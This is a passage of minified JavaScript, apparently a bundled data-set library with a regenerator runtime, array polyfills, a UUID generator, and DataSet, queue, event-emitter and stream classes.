a&&e.call(a,"__await")?A.resolve(a.__await).then((function(g){t("next",g,i,o)}),(function(g){t("throw",g,i,o)})):A.resolve(a).then((function(g){r.value=g,i(r)}),(function(g){return t("throw",g,i,o)}))}o(n.arg)}var C;this._invoke=function(g,e){function I(){return new A((function(A,C){t(g,e,A,C)}))}return C=C?C.then(I,I):I()}}function x(g,t){var e=g.iterator[t.method];if(e===A){if(t.delegate=null,"throw"===t.method){if(g.iterator.return&&(t.method="return",t.arg=A,x(g,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var C=s(e,g.iterator,t.arg);if("throw"===C.type)return t.method="throw",t.arg=C.arg,t.delegate=null,c;var I=C.arg;return I?I.done?(t[g.resultName]=I.value,t.next=g.nextLoc,"return"!==t.method&&(t.method="next",t.arg=A),t.delegate=null,c):I:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function E(g){var A={tryLoc:g[0]};1 in g&&(A.catchLoc=g[1]),2 in g&&(A.finallyLoc=g[2],A.afterLoc=g[3]),this.tryEntries.push(A)}function O(g){var A=g.completion||{};A.type="normal",delete A.arg,g.completion=A}function T(g){this.tryEntries=[{tryLoc:"root"}],g.forEach(E,this),this.reset(!0)}function D(g){if(g){var t=g[I];if(t)return t.call(g);if("function"==typeof g.next)return g;if(!isNaN(g.length)){var C=-1,i=function t(){for(;++C<g.length;)if(e.call(g,C))return t.value=g[C],t.done=!1,t;return t.value=A,t.done=!0,t};return i.next=i}}return{next:N}}function N(){return{value:A,done:!0}}return p.prototype=b.constructor=f,f.constructor=p,p.displayName=n(f,o,"GeneratorFunction"),g.isGeneratorFunction=function(g){var A="function"==typeof g&&g.constructor;return!!A&&(A===p||"GeneratorFunction"===(A.displayName||A.name))},g.mark=function(g){return Object.setPrototypeOf?Object.setPrototypeOf(g,f):(g.__proto__=f,n(g,o,"GeneratorFunction")),g.prototype=Object.create(b),g},g.awrap=function(g){return{__await:g}},w(k.prototype),k.prototype[i]=function(){return this},g.AsyncIterator=k,g.async=function(A,t,e,C,I){void 0===I&&(I=Promise);var i=new k(r(A,t,e,C),I);return g.isGeneratorFunction(t)?i:i.next().then((function(g){return g.done?g.value:i.next()}))},w(b),n(b,o,"Generator"),b[I]=function(){return this},b.toString=function(){return"[object Generator]"},g.keys=function(g){var A=[];for(var t in g)A.push(t);return A.reverse(),function t(){for(;A.length;){var e=A.pop();if(e in g)return t.value=e,t.done=!1,t}return t.done=!0,t}},g.values=D,T.prototype={constructor:T,reset:function(g){if(this.prev=0,this.next=0,this.sent=this._sent=A,this.done=!1,this.delegate=null,this.method="next",this.arg=A,this.tryEntries.forEach(O),!g)for(var t in this)"t"===t.charAt(0)&&e.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=A)},stop:function(){this.done=!0;var g=this.tryEntries[0].completion;if("throw"===g.type)throw g.arg;return this.rval},dispatchException:function(g){if(this.done)throw g;var t=this;function C(e,C){return o.type="throw",o.arg=g,t.next=e,C&&(t.method="next",t.arg=A),!!C}for(var I=this.tryEntries.length-1;I>=0;--I){var i=this.tryEntries[I],o=i.completion;if("root"===i.tryLoc)return C("end");if(i.tryLoc<=this.prev){var n=e.call(i,"catchLoc"),r=e.call(i,"finallyLoc");if(n&&r){if(this.prev<i.catchLoc)return C(i.catchLoc,!0);if(this.prev<i.finallyLoc)return C(i.finallyLoc)}else if(n){if(this.prev<i.catchLoc)return C(i.catchLoc,!0)}else{if(!r)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return C(i.finallyLoc)}}}},abrupt:function(g,A){for(var t=this.tryEntries.length-1;t>=0;--t){var C=this.tryEntries[t];if(C.tryLoc<=this.prev&&e.call(C,"finallyLoc")&&this.prev<C.finallyLoc){var I=C;break}}I&&("break"===g||"continue"===g)&&I.tryLoc<=A&&A<=I.finallyLoc&&(I=null);var i=I?I.completion:{};return i.type=g,i.arg=A,I?(this.method="next",this.next=I.finallyLoc,c):this.complete(i)},complete:function(g,A){if("throw"===g.type)throw g.arg;return"break"===g.type||"continue"===g.type?this.next=g.arg:"return"===g.type?(this.rval=this.arg=g.arg,this.method="return",this.next="end"):"normal"===g.type&&A&&(this.next=A),c},finish:function(g){for(var A=this.tryEntries.length-1;A>=0;--A){var t=this.tryEntries[A];if(t.finallyLoc===g)return this.complete(t.completion,t.afterLoc),O(t),c}},catch:function(g){for(var A=this.tryEntries.length-1;A>=0;--A){var t=this.tryEntries[A];if(t.tryLoc===g){var e=t.completion;if("throw"===e.type){var C=e.arg;O(t)}return C}}throw new Error("illegal catch attempt")},delegateYield:function(g,t,e){return this.delegate={iterator:D(g),resultName:t,nextLoc:e},"next"===this.method&&(this.arg=A),c}},g}(g.exports);try{regeneratorRuntime=A}catch(g){Function("r","regeneratorRuntime = r")(A)}}(ou);var nu=ou.exports,ru=Yg,su=J,au=f,du=pA,hu=function(g){return function(A,t,e,C){ru(t);var I=su(A),i=au(I),o=du(I.length),n=g?o-1:0,r=g?-1:1;if(e<2)for(;;){if(n in i){C=i[n],n+=r;break}if(n+=r,g?n<0:o<=n)throw TypeError("Reduce of empty array with no initial value")}for(;g?n>=0:o>n;n+=r)n in i&&(C=t(C,i[n],n,I));return C}},lu={left:hu(!1),right:hu(!0)},cu="process"==c(e.process),uu=lu.left,pu=Z,fu=cu;aA({target:"Array",proto:!0,forced:!$n("reduce")||!fu&&pu>79&&pu<83},{reduce:function(g){return uu(this,g,arguments.length,arguments.length>1?arguments[1]:void 0)}});var vu=tt("Array").reduce,yu=Array.prototype,mu=function(g){var A=g.reduce;return g===yu||g instanceof Array&&A===yu.reduce?vu:A},bu=wI,wu=pA,ku=Qg,xu=function(g,A,t,e,C,I,i,o){for(var n,r=C,s=0,a=!!i&&ku(i,o,3);s<e;){if(s in t){if(n=a?a(t[s],s,A):t[s],I>0&&bu(n))r=xu(g,A,n,wu(n.length),r,I-1)-1;else{if(r>=9007199254740991)throw TypeError("Exceed the acceptable array length");g[r]=n}r++}s++}return r},Eu=xu,Ou=J,Tu=pA,Du=Yg,Nu=YI;aA({target:"Array",proto:!0},{flatMap:function(g){var A,t=Ou(this),e=Tu(t.length);return Du(g),(A=Nu(t,0)).length=Eu(A,t,t,e,0,1,g,arguments.length>1?arguments[1]:void 0),A}});var Ru=tt("Array").flatMap,Pu=Array.prototype,Mu=function(g){var A=g.flatMap;return g===Pu||g instanceof Array&&A===Pu.flatMap?Ru:A};dc("Set",(function(g){return function(){return g(this,arguments.length?arguments[0]:void 0)}}),Rc);var Bu=k.Set,zu=Mn,Zu=Hg,Su=YC,Fu=function(g){var A=Su(g);if("function"!=typeof A)throw TypeError(String(g)+" is not iterable");return Zu(A.call(g))},Gu=Math.floor,Lu=function(g,A){var t=g.length,e=Gu(t/2);return t<8?ju(g,A):Vu(Lu(g.slice(0,e),A),Lu(g.slice(e),A),A)},ju=function(g,A){for(var t,e,C=g.length,I=1;I<C;){for(e=I,t=g[I];e&&A(g[e-1],t)>0;)g[e]=g[--e];e!==I++&&(g[e]=t)}return g},Vu=function(g,A,t){for(var e=g.length,C=A.length,I=0,i=0,o=[];I<e||i<C;)I<e&&i<C?o.push(t(g[I],A[i])<=0?g[I++]:A[i++]):o.push(I<e?g[I++]:A[i++]);return o},Yu=Lu,Wu=D.match(/firefox\/(\d+)/i),Qu=!!Wu&&+Wu[1],Uu=/MSIE|Trident/.test(D),_u=D.match(/AppleWebKit\/(\d+)\./),Hu=!!_u&&+_u[1],Ku=aA,Xu=Yg,Ju=J,qu=pA,$u=ut,gp=I,Ap=Yu,tp=$n,ep=Qu,Cp=Uu,Ip=Z,ip=Hu,op=[],np=op.sort,rp=gp((function(){op.sort(void 0)})),sp=gp((function(){op.sort(null)})),ap=tp("sort"),dp=!gp((function(){if(Ip)return Ip<70;if(!(ep&&ep>3)){if(Cp)return!0;if(ip)return ip<603;var g,A,t,e,C="";for(g=65;g<76;g++){switch(A=String.fromCharCode(g),g){case 66:case 69:case 70:case 72:t=3;break;case 68:case 71:t=4;break;default:t=2}for(e=0;e<47;e++)op.push({k:A+e,v:t})}for(op.sort((function(g,A){return A.v-g.v})),e=0;e<op.length;e++)A=op[e].k.charAt(0),C.charAt(C.length-1)!==A&&(C+=A);return"DGBEFHACIJK"!==C}}));Ku({target:"Array",proto:!0,forced:rp||!sp||!ap||!dp},{sort:function(g){void 0!==g&&Xu(g);var A=Ju(this);if(dp)return void 0===g?np.call(A):np.call(A,g);var t,e,C=[],I=qu(A.length);for(e=0;e<I;e++)e in A&&C.push(A[e]);for(t=(C=Ap(C,function(g){return function(A,t){return void 0===t?-1:void 0===A?1:void 0!==g?+g(A,t)||0:$u(A)>$u(t)?1:-1}}(g))).length,e=0;e<t;)A[e]=C[e++];for(;e<I;)delete A[e++];return A}});var hp,lp=tt("Array").sort,cp=Array.prototype,up=function(g){var A=g.sort;return g===cp||g instanceof Array&&A===cp.sort?lp:A},pp=tt("Array").keys,fp=Se,vp=Array.prototype,yp={DOMTokenList:!0,NodeList:!0},mp=function(g){var A=g.keys;return g===vp||g instanceof Array&&A===vp.keys||yp.hasOwnProperty(fp(g))?pp:A},bp=tt("Array").values,wp=Se,kp=Array.prototype,xp={DOMTokenList:!0,NodeList:!0},Ep=function(g){var A=g.values;return g===kp||g instanceof Array&&A===kp.values||xp.hasOwnProperty(wp(g))?bp:A},Op=tt("Array").entries,Tp=Se,Dp=Array.prototype,Np={DOMTokenList:!0,NodeList:!0},Rp=function(g){var A=g.entries;return g===Dp||g instanceof Array&&A===Dp.entries||Np.hasOwnProperty(Tp(g))?Op:A},Pp=new Uint8Array(16);function Mp(){if(!hp&&!(hp="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return hp(Pp)}var Bp=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function zp(g){return"string"==typeof g&&Bp.test(g)}for(var Zp=[],Sp=0;Sp<256;++Sp)Zp.push((Sp+256).toString(16).substr(1));function Fp(g,A,t){var e=(g=g||{}).random||(g.rng||Mp)();if(e[6]=15&e[6]|64,e[8]=63&e[8]|128,A){t=t||0;for(var C=0;C<16;++C)A[t+C]=e[C];return A}return function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,t=(Zp[g[A+0]]+Zp[g[A+1]]+Zp[g[A+2]]+Zp[g[A+3]]+"-"+Zp[g[A+4]]+Zp[g[A+5]]+"-"+Zp[g[A+6]]+Zp[g[A+7]]+"-"+Zp[g[A+8]]+Zp[g[A+9]]+"-"+Zp[g[A+10]]+Zp[g[A+11]]+Zp[g[A+12]]+Zp[g[A+13]]+Zp[g[A+14]]+Zp[g[A+15]]).toLowerCase();if(!zp(t))throw TypeError("Stringified UUID is invalid");return t}(e)}function Gp(g,A){var t=Xn(g);if(io){var e=io(g);A&&(e=qr(e).call(e,(function(A){return fo(g,A).enumerable}))),t.push.apply(t,e)}return t}function Lp(g){for(var A=1;A<arguments.length;A++){var t,e=null!=arguments[A]?arguments[A]:{};if(A%2)ir(t=Gp(Object(e),!0)).call(t,(function(A){jo(g,A,e[A])}));else if(Oo)Ro(g,Oo(e));else{var C;ir(C=Gp(Object(e))).call(C,(function(A){Zo(g,A,fo(e,A))}))}}return g}function jp(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}function Vp(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return Yp(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Yp(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function Yp(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}var Wp=function(){function g(A,t,e){var C,I,i;So(this,g),this._source=A,this._transformers=t,this._target=e,this._listeners={add:It(C=this._add).call(C,this),remove:It(I=this._remove).call(I,this),update:It(i=this._update).call(i,this)}}return Lo(g,[{key:"all",value:function(){return this._target.update(this._transformItems(this._source.get())),this}},{key:"start",value:function(){return this._source.on("add",this._listeners.add),this._source.on("remove",this._listeners.remove),this._source.on("update",this._listeners.update),this}},{key:"stop",value:function(){return this._source.off("add",this._listeners.add),this._source.off("remove",this._listeners.remove),this._source.off("update",this._listeners.update),this}},{key:"_transformItems",value:function(g){var A;return mu(A=this._transformers).call(A,(function(g,A){return A(g)}),g)}},{key:"_add",value:function(g,A){null!=A&&this._target.add(this._transformItems(this._source.get(A.items)))}},{key:"_update",value:function(g,A){null!=A&&this._target.update(this._transformItems(this._source.get(A.items)))}},{key:"_remove",value:function(g,A){null!=A&&this._target.remove(this._transformItems(A.oldData))}}]),g}(),Qp=function(){function g(A){So(this,g),this._source=A,this._transformers=[]}return Lo(g,[{key:"filter",value:function(g){return this._transformers.push((function(A){return qr(A).call(A,g)})),this}},{key:"map",value:function(g){return this._transformers.push((function(A){return _n(A).call(A,g)})),this}},{key:"flatMap",value:function(g){return this._transformers.push((function(A){return Mu(A).call(A,g)})),this}},{key:"to",value:function(g){return new Wp(this._source,this._transformers,g)}}]),g}();function Up(g){return"string"==typeof g||"number"==typeof g}var _p=function(){function g(A){So(this,g),this._queue=[],this._timeout=null,this._extended=null,this.delay=null,this.max=1/0,this.setOptions(A)}return Lo(g,[{key:"setOptions",value:function(g){g&&void 0!==g.delay&&(this.delay=g.delay),g&&void 0!==g.max&&(this.max=g.max),this._flushIfNeeded()}},{key:"destroy",value:function(){if(this.flush(),this._extended){for(var g=this._extended.object,A=this._extended.methods,t=0;t<A.length;t++){var e=A[t];e.original?g[e.name]=e.original:delete g[e.name]}this._extended=null}}},{key:"replace",value:function(g,A){var t=this,e=g[A];if(!e)throw new Error("Method "+A+" undefined");g[A]=function(){for(var g=arguments.length,A=new Array(g),C=0;C<g;C++)A[C]=arguments[C];t.queue({args:A,fn:e,context:this})}}},{key:"queue",value:function(g){"function"==typeof g?this._queue.push({fn:g}):this._queue.push(g),this._flushIfNeeded()}},{key:"_flushIfNeeded",value:function(){var g=this;this._queue.length>this.max&&this.flush(),null!=this._timeout&&(clearTimeout(this._timeout),this._timeout=null),this.queue.length>0&&"number"==typeof this.delay&&(this._timeout=Hs((function(){g.flush()}),this.delay))}},{key:"flush",value:function(){var g,A;ir(g=Or(A=this._queue).call(A,0)).call(g,(function(g){g.fn.apply(g.context||g.fn,g.args||[])}))}}],[{key:"extend",value:function(A,t){var e=new g(t);if(void 0!==A.flush)throw new Error("Target object already has a property flush");A.flush=function(){e.flush()};var C=[{name:"flush",original:void 0}];if(t&&t.replace)for(var I=0;I<t.replace.length;I++){var i=t.replace[I];C.push({name:i,original:A[i]}),e.replace(A,i)}return e._extended={object:A,methods:C},e}}]),g}(),Hp=function(){function g(){So(this,g),this._subscribers={"*":[],add:[],remove:[],update:[]},this.subscribe=g.prototype.on,this.unsubscribe=g.prototype.off}return Lo(g,[{key:"_trigger",value:function(g,A,t){var e,C;if("*"===g)throw new Error("Cannot trigger event *");ir(e=Ln(C=[]).call(C,Zn(this._subscribers[g]),Zn(this._subscribers["*"]))).call(e,(function(e){e(g,A,null!=t?t:null)}))}},{key:"on",value:function(g,A){"function"==typeof A&&this._subscribers[g].push(A)}},{key:"off",value:function(g,A){var t;this._subscribers[g]=qr(t=this._subscribers[g]).call(t,(function(g){return g!==A}))}}]),g}(),Kp=function(g){function A(g){So(this,A),this._pairs=g}return Lo(A,[{key:g,value:nu.mark((function g(){var A,t,e,C,I;return nu.wrap((function(g){for(;;)switch(g.prev=g.next){case 0:A=Vp(this._pairs),g.prev=1,A.s();case 3:if((t=A.n()).done){g.next=9;break}return e=Pn(t.value,2),C=e[0],I=e[1],g.next=7,[C,I];case 7:g.next=3;break;case 9:g.next=14;break;case 11:g.prev=11,g.t0=g.catch(1),A.e(g.t0);case 14:return g.prev=14,A.f(),g.finish(14);case 17:case"end":return g.stop()}}),g,this,[[1,11,14,17]])}))},{key:"entries",value:nu.mark((function g(){var A,t,e,C,I;return nu.wrap((function(g){for(;;)switch(g.prev=g.next){case 0:A=Vp(this._pairs),g.prev=1,A.s();case 3:if((t=A.n()).done){g.next=9;break}return e=Pn(t.value,2),C=e[0],I=e[1],g.next=7,[C,I];case 7:g.next=3;break;case 9:g.next=14;break;case 11:g.prev=11,g.t0=g.catch(1),A.e(g.t0);case 14:return g.prev=14,A.f(),g.finish(14);case 17:case"end":return g.stop()}}),g,this,[[1,11,14,17]])}))},{key:"keys",value:nu.mark((function g(){var A,t,e,C;return nu.wrap((function(g){for(;;)switch(g.prev=g.next){case 0:A=Vp(this._pairs),g.prev=1,A.s();case 3:if((t=A.n()).done){g.next=9;break}return e=Pn(t.value,1),C=e[0],g.next=7,C;case 7:g.next=3;break;case 9:g.next=14;break;case 11:g.prev=11,g.t0=g.catch(1),A.e(g.t0);case 14:return g.prev=14,A.f(),g.finish(14);case 17:case"end":return g.stop()}}),g,this,[[1,11,14,17]])}))},{key:"values",value:nu.mark((function g(){var A,t,e,C;return nu.wrap((function(g){for(;;)switch(g.prev=g.next){case 0:A=Vp(this._pairs),g.prev=1,A.s();case 3:if((t=A.n()).done){g.next=9;break}return e=Pn(t.value,2),C=e[1],g.next=7,C;case 7:g.next=3;break;case 9:g.next=14;break;case 11:g.prev=11,g.t0=g.catch(1),A.e(g.t0);case 14:return g.prev=14,A.f(),g.finish(14);case 17:case"end":return g.stop()}}),g,this,[[1,11,14,17]])}))},{key:"toIdArray",value:function(){var g;return _n(g=Zn(this._pairs)).call(g,(function(g){return g[0]}))}},{key:"toItemArray",value:function(){var g;return _n(g=Zn(this._pairs)).call(g,(function(g){return g[1]}))}},{key:"toEntryArray",value:function(){return Zn(this._pairs)}},{key:"toObjectMap",value:function(){var g,A=Bs(null),t=Vp(this._pairs);try{for(t.s();!(g=t.n()).done;){var e=Pn(g.value,2),C=e[0],I=e[1];A[C]=I}}catch(g){t.e(g)}finally{t.f()}return A}},{key:"toMap",value:function(){return new Pc(this._pairs)}},{key:"toIdSet",value:function(){return new Bu(this.toIdArray())}},{key:"toItemSet",value:function(){return new Bu(this.toItemArray())}},{key:"cache",value:function(){return new A(Zn(this._pairs))}},{key:"distinct",value:function(g){var A,t=new Bu,e=Vp(this._pairs);try{for(e.s();!(A=e.n()).done;){var C=Pn(A.value,2),I=C[0],i=C[1];t.add(g(i,I))}}catch(g){e.e(g)}finally{e.f()}return t}},{key:"filter",value:function(g){var t=this._pairs;return new A(jo({},zu,nu.mark((function A(){var e,C,I,i,o;return nu.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:e=Vp(t),A.prev=1,e.s();case 3:if((C=e.n()).done){A.next=10;break}if(I=Pn(C.value,2),i=I[0],o=I[1],!g(o,i)){A.next=8;break}return A.next=8,[i,o];case 8:A.next=3;break;case 10:A.next=15;break;case 12:A.prev=12,A.t0=A.catch(1),e.e(A.t0);case 15:return A.prev=15,e.f(),A.finish(15);case 18:case"end":return A.stop()}}),A,null,[[1,12,15,18]])}))))}},{key:"forEach",value:function(g){var A,t=Vp(this._pairs);try{for(t.s();!(A=t.n()).done;){var e=Pn(A.value,2),C=e[0];g(e[1],C)}}catch(g){t.e(g)}finally{t.f()}}},{key:"map",value:function(g){var t=this._pairs;return new A(jo({},zu,nu.mark((function A(){var e,C,I,i,o;return nu.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:e=Vp(t),A.prev=1,e.s();case 3:if((C=e.n()).done){A.next=9;break}return I=Pn(C.value,2),i=I[0],o=I[1],A.next=7,[i,g(o,i)];case 7:A.next=3;break;case 9:A.next=14;break;case 11:A.prev=11,A.t0=A.catch(1),e.e(A.t0);case 14:return A.prev=14,e.f(),A.finish(14);case 17:case"end":return A.stop()}}),A,null,[[1,11,14,17]])}))))}},{key:"max",value:function(g){var A=Fu(this._pairs),t=A.next();if(t.done)return null;for(var e=t.value[1],C=g(t.value[1],t.value[0]);!(t=A.next()).done;){var I=Pn(t.value,2),i=I[0],o=I[1],n=g(o,i);n>C&&(C=n,e=o)}return e}},{key:"min",value:function(g){var A=Fu(this._pairs),t=A.next();if(t.done)return null;for(var e=t.value[1],C=g(t.value[1],t.value[0]);!(t=A.next()).done;){var I=Pn(t.value,2),i=I[0],o=I[1],n=g(o,i);n<C&&(C=n,e=o)}return e}},{key:"reduce",value:function(g,A){var t,e=Vp(this._pairs);try{for(e.s();!(t=e.n()).done;){var C=Pn(t.value,2),I=C[0];A=g(A,C[1],I)}}catch(g){e.e(g)}finally{e.f()}return A}},{key:"sort",value:function(g){var t=this;return new A(jo({},zu,(function(){var A;return Fu(up(A=Zn(t._pairs)).call(A,(function(A,t){var e=Pn(A,2),C=e[0],I=e[1],i=Pn(t,2),o=i[0],n=i[1];return g(I,n,C,o)})))})))}}]),A}(zu);var Xp=function(g){eu(t,g);var A=jp(t);function t(g,e){var C;return So(this,t),(C=A.call(this))._queue=null,g&&!Yn(g)&&(e=g,g=[]),C._options=e||{},C._data=new Pc,C.length=0,C._idProp=C._options.fieldId||"id",g&&g.length&&C.add(g),C.setOptions(e),C}return Lo(t,[{key:"idProp",get:function(){return this._idProp}},{key:"setOptions",value:function(g){g&&void 0!==g.queue&&(!1===g.queue?this._queue&&(this._queue.destroy(),this._queue=null):(this._queue||(this._queue=_p.extend(this,{replace:["add","update","remove"]})),g.queue&&"object"===zn(g.queue)&&this._queue.setOptions(g.queue)))}},{key:"add",value:function(g,A){var t,e=this,C=[];if(Yn(g)){var I=_n(g).call(g,(function(g){return g[e._idProp]}));if(Lc(I).call(I,(function(g){return e._data.has(g)})))throw new Error("A duplicate id was found in the parameter array.");for(var i=0,o=g.length;i<o;i++)t=this._addItem(g[i]),C.push(t)}else{if(!g||"object"!==zn(g))throw new Error("Unknown dataType");t=this._addItem(g),C.push(t)}return C.length&&this._trigger("add",{items:C},A),C}},{key:"update",value:function(g,A){var t=this,e=[],C=[],I=[],i=[],o=this._idProp,n=function(g){var A=g[o];if(null!=A&&t._data.has(A)){var n=g,r=HA({},t._data.get(A)),s=t._updateItem(n);C.push(s),i.push(n),I.push(r)}else{var a=t._addItem(g);e.push(a)}};if(Yn(g))for(var r=0,s=g.length;r<s;r++)g[r]&&"object"===zn(g[r])?n(g[r]):console.warn("Ignoring input item, which is not an object at index "+r);else{if(!g||"object"!==zn(g))throw new Error("Unknown dataType");n(g)}if(e.length&&this._trigger("add",{items:e},A),C.length){var a={items:C,oldData:I,data:i};this._trigger("update",a,A)}return Ln(e).call(e,C)}},{key:"updateOnly",value:function(g,A){var t,e=this;Yn(g)||(g=[g]);var C=_n(t=_n(g).call(g,(function(g){var A=e._data.get(g[e._idProp]);if(null==A)throw new Error("Updating non-existent items is not allowed.");return{oldData:A,update:g}}))).call(t,(function(g){var A=g.oldData,t=g.update,C=A[e._idProp],I=function(g){for(var A,t=arguments.length,e=new Array(t>1?t-1:0),C=1;C<t;C++)e[C-1]=arguments[C];return Ud.apply(void 0,Ln(A=[{},g]).call(A,e))}(A,t);return e._data.set(C,I),{id:C,oldData:A,updatedData:I}}));if(C.length){var I={items:_n(C).call(C,(function(g){return g.id})),oldData:_n(C).call(C,(function(g){return g.oldData})),data:_n(C).call(C,(function(g){return g.updatedData}))};return this._trigger("update",I,A),I.items}return[]}},{key:"get",value:function(g,A){var t=void 0,e=void 0,C=void 0;Up(g)?(t=g,C=A):Yn(g)?(e=g,C=A):C=g;var I,i=C&&"Object"===C.returnType?"Object":"Array",o=C&&qr(C),n=[],r=void 0,s=void 0,a=void 0;if(null!=t)(r=this._data.get(t))&&o&&!o(r)&&(r=void 0);else if(null!=e)for(var d=0,h=e.length;d<h;d++)null==(r=this._data.get(e[d]))||o&&!o(r)||n.push(r);else for(var l,c=0,u=(s=Zn(mp(l=this._data).call(l))).length;c<u;c++)a=s[c],null==(r=this._data.get(a))||o&&!o(r)||n.push(r);if(C&&C.order&&null==t&&this._sort(n,C.order),C&&C.fields){var p=C.fields;if(null!=t&&null!=r)r=this._filterFields(r,p);else for(var f=0,v=n.length;f<v;f++)n[f]=this._filterFields(n[f],p)}if("Object"==i){for(var y={},m=0,b=n.length;m<b;m++){var w=n[m];y[w[this._idProp]]=w}return y}return null!=t?null!==(I=r)&&void 0!==I?I:null:n}},{key:"getIds",value:function(g){var A=this._data,t=g&&qr(g),e=g&&g.order,C=Zn(mp(A).call(A)),I=[];if(t)if(e){for(var i=[],o=0,n=C.length;o<n;o++){var r=C[o],s=this._data.get(r);null!=s&&t(s)&&i.push(s)}this._sort(i,e);for(var a=0,d=i.length;a<d;a++)I.push(i[a][this._idProp])}else for(var h=0,l=C.length;h<l;h++){var c=C[h],u=this._data.get(c);null!=u&&t(u)&&I.push(u[this._idProp])}else if(e){for(var p=[],f=0,v=C.length;f<v;f++){var y=C[f];p.push(A.get(y))}this._sort(p,e);for(var m=0,b=p.length;m<b;m++)I.push(p[m][this._idProp])}else for(var w=0,k=C.length;w<k;w++){var x=C[w],E=A.get(x);null!=E&&I.push(E[this._idProp])}return I}},{key:"getDataSet",value:function(){return this}},{key:"forEach",value:function(g,A){var t=A&&qr(A),e=this._data,C=Zn(mp(e).call(e));if(A&&A.order)for(var I=this.get(A),i=0,o=I.length;i<o;i++){var n=I[i];g(n,n[this._idProp])}else for(var r=0,s=C.length;r<s;r++){var a=C[r],d=this._data.get(a);null==d||t&&!t(d)||g(d,a)}}},{key:"map",value:function(g,A){for(var t=A&&qr(A),e=[],C=this._data,I=Zn(mp(C).call(C)),i=0,o=I.length;i<o;i++){var n=I[i],r=this._data.get(n);null==r||t&&!t(r)||e.push(g(r,n))}return A&&A.order&&this._sort(e,A.order),e}},{key:"_filterFields",value:function(g,A){var t;return g?mu(t=Yn(A)?A:Xn(A)).call(t,(function(A,t){return A[t]=g[t],A}),{}):g}},{key:"_sort",value:function(g,A){if("string"==typeof A){var t=A;up(g).call(g,(function(g,A){var e=g[t],C=A[t];return e>C?1:e<C?-1:0}))}else{if("function"!=typeof A)throw new TypeError("Order must be a function or a string");up(g).call(g,A)}}},{key:"remove",value:function(g,A){for(var t=[],e=[],C=Yn(g)?g:[g],I=0,i=C.length;I<i;I++){var o=this._remove(C[I]);if(o){var n=o[this._idProp];null!=n&&(t.push(n),e.push(o))}}return t.length&&this._trigger("remove",{items:t,oldData:e},A),t}},{key:"_remove",value:function(g){var A;if(Up(g)?A=g:g&&"object"===zn(g)&&(A=g[this._idProp]),null!=A&&this._data.has(A)){var t=this._data.get(A)||null;return this._data.delete(A),--this.length,t}return null}},{key:"clear",value:function(g){for(var A,t=Zn(mp(A=this._data).call(A)),e=[],C=0,I=t.length;C<I;C++)e.push(this._data.get(t[C]));return this._data.clear(),this.length=0,this._trigger("remove",{items:t,oldData:e},g),t}},{key:"max",value:function(g){var A,t,e=null,C=null,I=Vp(Ep(A=this._data).call(A));try{for(I.s();!(t=I.n()).done;){var i=t.value,o=i[g];"number"==typeof o&&(null==C||o>C)&&(e=i,C=o)}}catch(g){I.e(g)}finally{I.f()}return e||null}},{key:"min",value:function(g){var A,t,e=null,C=null,I=Vp(Ep(A=this._data).call(A));try{for(I.s();!(t=I.n()).done;){var i=t.value,o=i[g];"number"==typeof o&&(null==C||o<C)&&(e=i,C=o)}}catch(g){I.e(g)}finally{I.f()}return e||null}},{key:"distinct",value:function(g){for(var A=this._data,t=Zn(mp(A).call(A)),e=[],C=0,I=0,i=t.length;I<i;I++){for(var o=t[I],n=A.get(o)[g],r=!1,s=0;s<C;s++)if(e[s]==n){r=!0;break}r||void 0===n||(e[C]=n,C++)}return e}},{key:"_addItem",value:function(g){var A=function(g,A){return null==g[A]&&(g[A]=Fp()),g}(g,this._idProp),t=A[this._idProp];if(this._data.has(t))throw new Error("Cannot add item: item with id "+t+" already exists");return this._data.set(t,A),++this.length,t}},{key:"_updateItem",value:function(g){var A=g[this._idProp];if(null==A)throw new Error("Cannot update item: item has no id (item: "+Ws(g)+")");var t=this._data.get(A);if(!t)throw new Error("Cannot update item: no item with id "+A+" found");return this._data.set(A,Lp(Lp({},t),g)),A}},{key:"stream",value:function(g){if(g){var A=this._data;return new Kp(jo({},zu,nu.mark((function t(){var e,C,I,i;return nu.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=Vp(g),t.prev=1,e.s();case 3:if((C=e.n()).done){t.next=11;break}if(I=C.value,null==(i=A.get(I))){t.next=9;break}return t.next=9,[I,i];case 9:t.next=3;break;case 11:t.next=16;break;case 